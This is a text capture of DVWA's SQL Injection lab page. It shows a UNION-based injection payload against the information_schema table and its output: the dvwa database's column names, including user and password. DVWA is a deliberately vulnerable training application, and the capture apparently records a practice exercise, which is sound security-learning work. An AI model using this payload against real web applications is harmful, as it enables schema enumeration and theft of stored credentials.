 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: comment_id
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: comment
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: name
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: user_id
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: first_name
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: last_name
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: user
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: password
ID: ID: 'UNION SELECT table_schema ,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: dvwa
Surname: avatar